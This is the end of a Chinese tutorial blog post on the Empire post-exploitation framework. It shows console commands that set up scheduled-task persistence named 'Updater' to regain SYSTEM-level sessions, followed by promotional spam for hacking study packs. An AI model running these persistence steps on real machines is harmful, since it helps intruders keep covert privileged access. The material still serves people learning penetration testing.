**
**
2.schtasks
同样的选择schtasks模块设置下监听名就行,这里还需要设置下DailyTime时间如果不设置默认的是每天早上的9点
(Empire: DCBL4SUF) > usemodule persistence/elevated/schtasks*(Empire:powershell/persistence/elevated/schtasks) > set Listener xiaobai(Empire:powershell/persistence/elevated/schtasks) >set DailyTime 22:30 (设置时间)(Empire:powershell/persistence/elevated/schtasks) > execute
**
**

在任务计划程序库可以看到-任务为Updater-启动程序如下可以到为powershell
**
**
这里就不等了手动启动下重新反弹一个新的会话
**
**
(Empire: BLWHGFPS) > agents
第一个是注册表的权限还是不变,第2个为服务任务计划程序库提权之后为ssystem 权限
**
**
总结
最近工作交接比较忙,笔记本太重了 , 在公司部署好的环境,回来借朋友的电脑重新安装环境,还有些模块功能没写,花了几天时间写到这眼都花了,由于没有域环境,文章中只是介绍了Empirer大致的基本用法,大量的模块都集成在usemodule下,主要还是在于引导,使用方法多用多练就好,才能在实践中灵活的运用,希望通过篇文章对没有接触过的Empire有一个比较全面的了解。
参考:
今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。
网络安全学习资源分享:
最后给大家分享我自己学习的一份全套的网络安全学习资料,希望对想学习 网络安全的小伙伴们有帮助!
零基础入门
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
【点击领取】CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去接私活完全没有问题。
2.视频教程
网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。【点击领取视频教程】

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取技术文档】

(都打包成一块的了,不能一一展开,总共300多集)
3.技术文档和电子书
技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取书籍】

4.工具包、面试题和源码
“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。
这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。
参考解析:深信服官网、奇安信官网、Freebuf、csdn等
内容特点:条理清晰,含图像化表示更加易懂。
内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

朋友们如果有需要全套《黑客&网络安全入门&进阶学习资源包》,点击下方链接即可前往获取
CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
























 2270
2270











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










